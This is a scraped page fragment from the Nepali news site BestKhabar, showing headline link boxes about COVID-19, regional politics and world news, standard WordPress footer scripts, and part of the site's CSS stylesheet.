            </div><!--tabpanel-->

    <div role="tabpanel" class="tab-pane fade" id="Popular">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/85" title="चन्द माओवादीलाई आर्थिक तथा अन्य सहयोग गर्नेलाई कारबाही गर्ने सरकारको चेतावनी (विज्ञप्तिसहित)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/03/netra-bikram-chand.-480x320.jpg" alt="चन्द माओवादीलाई आर्थिक तथा अन्य सहयोग गर्नेलाई कारबाही गर्ने सरकारको चेतावनी (विज्ञप्तिसहित)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/85" title="चन्द माओवादीलाई आर्थिक तथा अन्य सहयोग गर्नेलाई कारबाही गर्ने सरकारको चेतावनी (विज्ञप्तिसहित)">चन्द माओवादीलाई आर्थिक तथा अन्य सहयोग गर्नेलाई कारबाही गर्ने सरकारको चेतावनी (विज्ञप्तिसहित)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3399" title="क्यानडा र अमेरिकाको सिमाना थप एक महिनाका लागि बन्द" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/canada-border-480x320.jpg" alt="क्यानडा र अमेरिकाको सिमाना थप एक महिनाका लागि बन्द"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3399" title="क्यानडा र अमेरिकाको सिमाना थप एक महिनाका लागि बन्द">क्यानडा र अमेरिकाको सिमाना थप एक महिनाका लागि बन्द</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3314" title="काठमाडौं सतुंगलका ७ वर्षका बालकमा कोरोना, धरान र नेपालगञ्जमा थप ८ जना संक्रमित थपिए, कुल संक्रमितको संख्या २६७" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/bestcovid-19-480x320.jpg" alt="काठमाडौं सतुंगलका ७ वर्षका बालकमा कोरोना, धरान र नेपालगञ्जमा थप ८ जना संक्रमित थपिए, कुल संक्रमितको संख्या २६७"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3314" title="काठमाडौं सतुंगलका ७ वर्षका बालकमा कोरोना, धरान र नेपालगञ्जमा थप ८ जना संक्रमित थपिए, कुल संक्रमितको संख्या २६७">काठमाडौं सतुंगलका ७ वर्षका बालकमा कोरोना, धरान र नेपालगञ्जमा थप ८ जना संक्रमित थपिए, कुल संक्रमितको संख्या २६७</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/903" title="काठमाडौंमा पक्राउ परेका चिनियाँ नागरिकबाट करोडौं मूल्यबराबरको विद्युतीय सामग्री बरामद, मोबाइलमात्रै ७ सय ४७ थान" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/chinese-electronic-device-480x320.jpg" alt="काठमाडौंमा पक्राउ परेका चिनियाँ नागरिकबाट करोडौं मूल्यबराबरको विद्युतीय सामग्री बरामद, मोबाइलमात्रै ७ सय ४७ थान"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/903" title="काठमाडौंमा पक्राउ परेका चिनियाँ नागरिकबाट करोडौं मूल्यबराबरको विद्युतीय सामग्री बरामद, मोबाइलमात्रै ७ सय ४७ थान">काठमाडौंमा पक्राउ परेका चिनियाँ नागरिकबाट करोडौं मूल्यबराबरको विद्युतीय सामग्री बरामद, मोबाइलमात्रै ७ सय ४७ थान</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2270" title="केबलबारसँगै मनकामनाका होटल बन्द, नाम्चेका होटलमा व्यवसायीले ताला मारे" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/manakamana1-480x320.jpg" alt="केबलबारसँगै मनकामनाका होटल बन्द, नाम्चेका होटलमा व्यवसायीले ताला मारे"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2270" title="केबलबारसँगै मनकामनाका होटल बन्द, नाम्चेका होटलमा व्यवसायीले ताला मारे">केबलबारसँगै मनकामनाका होटल बन्द, नाम्चेका होटलमा व्यवसायीले ताला मारे</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/206" title="इटहरीका मेयर पत्रकार विरुद्ध क्रुद्ध, रवि लामिछानेलाई ठाडै थर्काए (हेर्नोस् भिडियो)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/06/dwarikalal-480x320.jpg" alt="इटहरीका मेयर पत्रकार विरुद्ध क्रुद्ध, रवि लामिछानेलाई ठाडै थर्काए (हेर्नोस् भिडियो)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/206" title="इटहरीका मेयर पत्रकार विरुद्ध क्रुद्ध, रवि लामिछानेलाई ठाडै थर्काए (हेर्नोस् भिडियो)">इटहरीका मेयर पत्रकार विरुद्ध क्रुद्ध, रवि लामिछानेलाई ठाडै थर्काए (हेर्नोस् भिडियो)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2058" title="प्रधानमन्त्री ओलीको दोश्रोपटक मृगौला प्रत्यारोपण, स्वास्थ्यस्थिति सामान्य" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/kp-oli-hospital-480x320.jpg" alt="प्रधानमन्त्री ओलीको दोश्रोपटक मृगौला प्रत्यारोपण, स्वास्थ्यस्थिति सामान्य"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2058" title="प्रधानमन्त्री ओलीको दोश्रोपटक मृगौला प्रत्यारोपण, स्वास्थ्यस्थिति सामान्य">प्रधानमन्त्री ओलीको दोश्रोपटक मृगौला प्रत्यारोपण, स्वास्थ्यस्थिति सामान्य</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2951" title="‘कोरोनाको बज्रपात’पछि युरोपेली मुलुक इटालीमा यसरी खुकुलो हुँदैछ लकडाउन (बुँदागतरुपमा)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/04/ial0-480x320.jpg" alt="‘कोरोनाको बज्रपात’पछि युरोपेली मुलुक इटालीमा यसरी खुकुलो हुँदैछ लकडाउन (बुँदागतरुपमा)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2951" title="‘कोरोनाको बज्रपात’पछि युरोपेली मुलुक इटालीमा यसरी खुकुलो हुँदैछ लकडाउन (बुँदागतरुपमा)">‘कोरोनाको बज्रपात’पछि युरोपेली मुलुक इटालीमा यसरी खुकुलो हुँदैछ लकडाउन (बुँदागतरुपमा)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

</div><!--tab-content-->

<script>
    jQuery(function () {
        jQuery('#myTab a:first').tab('show')
    });
</script>        </div>
    </div><!--row-->
        
    
                     <div class="cat-title gap-bottom">
            <a class="cat-link-title">थप खबर पढ्नुहोस्</a>
        </div><!--cat title-->

<div class="row">
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
</a>
<a href="https://bestkhabar.com/archives/5898" class="p-title" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
 <p class="date-user">
२०८२ बैशाख १५ गते सोमबार</p>
<p>२८ अप्रिल, २०२५सेन्जेन, लक्जम्बर्ग । युरोपेली मुलुक स्पेन र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/3239" title="कोरोना संक्रमित पत्रकारको भोगाई : ‘अस्पतालको आइसोलेसनमा पिउने पानी समेत पाईनँ’" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/05/corona-janakpur-480x320.jpg" alt="कोरोना संक्रमित पत्रकारको भोगाई : ‘अस्पतालको आइसोलेसनमा पिउने पानी समेत पाईनँ’"/>
</a>
<a href="https://bestkhabar.com/archives/3239" class="p-title" title="कोरोना संक्रमित पत्रकारको भोगाई : ‘अस्पतालको आइसोलेसनमा पिउने पानी समेत पाईनँ’">कोरोना संक्रमित पत्रकारको भोगाई : ‘अस्पतालको आइसोलेसनमा पिउने पानी समेत पाईनँ’</a>
 <p class="date-user">
२०७७ बैशाख ३१ गते बुधबार</p>
<p>कोरोना संक्रमणका बारेमा आम नागरिकलाई सत्य, तथ्य र निष्पक्ष...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/3195" title="४ जिल्लामा थपिए ५७ संक्रमित, कोरोना संक्रमितको संख्या १९१" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/05/COVID19-480x320.jpg" alt="४ जिल्लामा थपिए ५७ संक्रमित, कोरोना संक्रमितको संख्या १९१"/>
</a>
<a href="https://bestkhabar.com/archives/3195" class="p-title" title="४ जिल्लामा थपिए ५७ संक्रमित, कोरोना संक्रमितको संख्या १९१">४ जिल्लामा थपिए ५७ संक्रमित, कोरोना संक्रमितको संख्या १९१</a>
 <p class="date-user">
२०७७ बैशाख ३० गते मंगलबार</p>
<p>१२ मे, २०२०काठमाडौं । नेपालमा एकैदिन ५७ जनामा कोरोना...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/1485" title="कार्यतालिका बनाएर नेपाल आउँछु : भारतीय प्रम मोदी" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/01/modi-2-480x320.jpg" alt="कार्यतालिका बनाएर नेपाल आउँछु : भारतीय प्रम मोदी"/>
</a>
<a href="https://bestkhabar.com/archives/1485" class="p-title" title="कार्यतालिका बनाएर नेपाल आउँछु : भारतीय प्रम मोदी">कार्यतालिका बनाएर नेपाल आउँछु : भारतीय प्रम मोदी</a>
 <p class="date-user">
२०७६ माघ ७ गते मंगलबार</p>
<p>२१ जनवरी, २०२० नयाँदिल्ली । भारतीय प्रधानमन्त्री नरेन्द्र मोदीले...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4751" title="६ महिनापछि खुल्यो लामो दुरीका सार्वजनिक यातयात" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/09/new-baspark-480x320.jpg" alt="६ महिनापछि खुल्यो लामो दुरीका सार्वजनिक यातयात"/>
</a>
<a href="https://bestkhabar.com/archives/4751" class="p-title" title="६ महिनापछि खुल्यो लामो दुरीका सार्वजनिक यातयात">६ महिनापछि खुल्यो लामो दुरीका सार्वजनिक यातयात</a>
 <p class="date-user">
२०७७ आश्विन १ गते बिहिबार</p>
<p>१७ सेप्टेम्बर, २०२०काठमाण्डौं । कोरोना भाइरस (कोभिड–१९) को संक्रमण...</p>
</div>
<div class="clearfix"></div>
  </div>  
    </div> 
    
</div><!--container-->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-list text-center">
                <div class="social gap-bottom">
                    <ul class=" social-links footer-social">
                        <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
               
                        <li><a href="https://www.linkedin.com/in/bestkhabar" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                        <div class="clearfix"></div>
                    </ul>
                </div><!--social-->
                <ul id="menu-footer-menu" class="footer-link"><li id="menu-item-490"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-424"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
<li id="menu-item-425"><a title="समसामयिक राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक राजनीति</a></li>
<li id="menu-item-423"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
<li id="menu-item-428"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
<li id="menu-item-426"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
<li id="menu-item-494"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
<li id="menu-item-495"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
<li id="menu-item-496"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
<li id="menu-item-427"><a title="कला, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-429"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-498"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-499"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
<li id="menu-item-470"><a title="हाम्रो बारेमा" href="https://bestkhabar.com/about-best-khabar">हाम्रो बारेमा</a></li>
</ul>                <p>&copy; Copyright 2015 - 2026 <a href="#">BestKhabar.com</a> All Rights Reserved. | Developed &amp; maintained by <a href="http://www.appbasis.com" target="_blank" data-toggle="tooltip" data-placement="top" title="www.appbasis.com">AppBasis</a> </p>
            </div><!--footer list-->
        </div><!--row-->
    </div>
</div><!--foooter-->
<a href="#" class="scrollToTop">
    <span class="fa fa-chevron-up"></span>
    <p>Top</p>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestkhabar-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/jquery.flexslider-min.js?ver=14" id="flexslider-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/js/setting.js?ver=14" id="setting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestkhabar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestkhabar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155085379-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155085379-1');
</script>

    
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5
body_size: 8357
content:
@import url("https://fonts.googleapis.com/css?family=Mukta:200,300,400,500,600,700,800");
@import url("https://fonts.googleapis.com/css2?family=Khand:wght@300;400;500;600;700&display=swap");


a:focus{
	outline:none !important;}
body{
	font-size:16px;
	color:#3A3A3A;
	background:#F4F4F4;
	font-family: "Mukta",sans-serif;}
	
h1,h2,h3,h4,h5,h6 {
    font-family: "Mukta", sans-serif;
    font-weight: 700;
}
	
a{color:#05A76F;}	
	
p{
	color:#515151;}
	
.share-box span{
    box-sizing:content-box !important;}
		
	
img{
	max-width:100%;}		
.gap-top{
	margin-top:15px;}
	
.gap{
	margin-top:15px;
	margin-bottom:15px;}	
	
option{
	padding:3px 3px 3px 5px;}
	
.form-group em{
	color:#EC0000;
	font-style:normal;}		
	
.gap-bottom{
	margin-bottom:15px;}
	
	
.top-socal{
	margin-top:15px;}	

	
.social-links{
	margin-bottom:0;
	padding-left:0;}	
.social-links li{
	display:inline-block;
	padding:5px 0px 5px 10px;
	}
.social-links li a{
	transition: background-color 0.8s ease;
	-webkit-transition: background-color 0.8s ease;
	color:#4E4E4E;
	width:35px;
	background:#5F5F5F;
	text-align:center;
	display:inline-block;
	padding:6px 10px 6px 10px;
	border-radius:15%;}
.social-links li a:hover{
	background:#3C3C3C !important;
	}		
	
.social-links li a i{
	color:#F9F9F9;
	font-size:16px;}
	
.social-links li a.fb{
	background:#344D82;
	
	}
	
.social-links li a.tw{
	background:#2AA9E0;
	
	}
	
.social-links li a.youtube{
	background:#EB2429;
	
	}
	
	
.social-links li a.googleplus{
	background:#D3492C;
	
	}
	
.social-links li a.linkedin{
	background:#02669A;
	
	}	
	
.header{
	margin-top:0px;
	background-color:#fff;}
	
.navbar{
	border-radius:0;
	border:none;}
	
.navbar-inverse{
	background:#05A76F;}
	
.navbar-inverse .active a{
	background:#F15A24 !important;}
				
.logo{
	margin-top:15px;
	margin-bottom:15px;}
	
.navbar-inverse .navbar-nav > li > a{
	color:#F7F7F7;}	
	
.navbar-inverse .navbar-nav > li > a:hover{
	background:#0000A6;}		
	
.top-nav .navbar-collapse{
	padding:0;}	
	
.navbar-inverse .navbar-toggle{
border-color:#05A76F;
	}	
	
.navbar-toggle .icon-bar{
	width:40px;
	height:5px;
	margin:3px 0;}	
	
.top-nav .nav > li > a{
	padding:15px 18px;
	font-size:20px;}	
	
.wrapper{
	min-height:500px;
	background:#fff;
	padding:30px;
}
	
.top-full-add{
	margin-top:0px;
	margin-bottom:15px;}
	
.full-add{
	margin-top:15px;
	margin-bottom:15px;}			
	
.breaking-news{
	background:#F9F8CC;
	padding:30px;
	border-radius:0;}
	
.jumbotron ,.breaking-news{
	border-radius:0 !important;}
.breaking-title{
	font-size:48px;
	display:inline-block;
	margin-bottom:10px;}
	
.breaking-title{display:block;}
	
.breaking-news blockquote{
	background:#fffed2;
	border-left:5px solid #E65325;
	padding-top:25px;
	padding-bottom:25px;
	font-size:20px;}
	
.breaking-news blockquote img{
	max-width:350px;
	margin:0px 15px 0px 0;
	float:left;}			
	
	
.nav-tabs > li > a{
	transition: all 0.8s ease;
	border:none;
	border-radius:0;
	margin-right:0;}
.nav-tabs > li > a:hover{
	background: #DB860F;
	color:#fff;}
	
	
		
.tab-title{
	background:#F15A24;}
	
.nav-tabs{
	background:#F4F4F4;}	
	
.tab-title a{
	color:#fff;
	font-size:22px;
	font-weight:bold;
	text-transform:uppercase;
	}
	
.nav-tabs > li{
	margin-bottom:0;}	
	
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{
	background: #05A76F;
	color:#fff;
	border:none;
	margin:0;}	
	
	
.tab-content{
	/*border:1px solid #ddd;*/
	padding:10px 0;
	border-top:none;}
		
	
.tab-pane ul{
	padding-left:0px;
	list-style:none;}
	
.tab-pane ul li a{
	display:block;
	padding:10px 0 6px 0;
	font-size:20px;
	font-weight:bold;
	border-bottom:1px dotted #dfdfdf;}
	
	
.slide-box{
	border-bottom:1px solid #dfdfdf;
	padding-bottom:15px;
	margin-bottom:15px;}
	
.slide-box a{
	font-size:20px;
	font-weight:bold;
	display:block;
	padding:0px 0 5px 0;}	
	
	
.date-user{
	font-size:12px;
	color:#8C8C8C;
	border-bottom:1px solid #ddd;
	padding-bottom:5px;
}

.slide-box .date-user{
	font-size:12px;
	color:#8C8C8C;
	border-top:1px solid #ddd;
	border-bottom:none;
	padding-top:5px;
}
	
	
.video-gallery{
}	
	
.video-title{
	background:#CC181E;}
	
.video-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.video-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}	
	
.video-caption{
	width:100%;
	display:block;
	background:#F0F0F0;
	padding:10px 10px;
	}
	
.blog-slide{
	background:#F4F4F4;
	padding:10px 15px;}	
	
.blog-title{
	background:#05A76F;}
	
.blog-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.blog-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}			
	
.blog-slide ul{
	list-style:none;
	padding:0;}
	
.blog-slide ul li img{
	max-width:80px;
	float:left;
	margin:0px 8px 0px 0px;}
	
.gal-title{
	border-bottom:2px solid #F5A129;}	
	
.gal-title h3{
	display:inline-block;
	background:#F5A129;
	color:#fff;
	margin:0;
	padding:8px 10px;}	
	
						
.add-box{
	margin-top:15px;
	margin-bottom:15px;}		
	
.padding-none{
	padding:0;}	
	
	
.image-black {
    position:relative;
	display:block;
}
.image-black:after {
    content:'\A';
    position:absolute;
    width:100%; height:100%;
	max-width:600px;
    top:0; 
	left:0;
    background:rgba(0,0,0,0.7);
    opacity:0;
    transition: all 2s;
    -webkit-transition: all 2s;
}
.image-black:hover:after {
    opacity:1;
}
.cat-title{
    position: relative;
	border-bottom:2px solid #05A76F;
}
	
.cat-link-title{
	transition: all 0.8s ease;
	background:#05A76F;
	display:inline-block;
	color:#fff;
	padding:8px 25px;
	font-size:32px;
	}
	
.cat-title  a.pull-right {
    padding-top: 22px;
}
		
		
	
.cat-link-title:hover{
	background:#373737;
	color:#F6F6F6;
	
	}	
	
.p-title{
	font-size:22px;
	font-weight:bold;
	color:#05A76F;
	display:block;
	padding:5px 0;}
	
time{
	color:#A2A2A2;
	font-size:12px;
	padding:5px 0;}
	
.view-all{
	margin-top:5px;
	text-transform:uppercase;
	
	}
	
.link-contant ul{
	list-style:none;
	padding:0;}
	
.link-contant ul li a{
	border-top:1px solid #DEDEDE;
	display:block;
	padding:5px 0;}				
	
.home-list-box{
	border-left:1px solid #ddd;}
			
.scrollToTop{
	text-align:center; 
	font-weight: bold;
	color: #fff;
	position:fixed;
	z-index:12345;
	bottom:35px;
	right:25px;
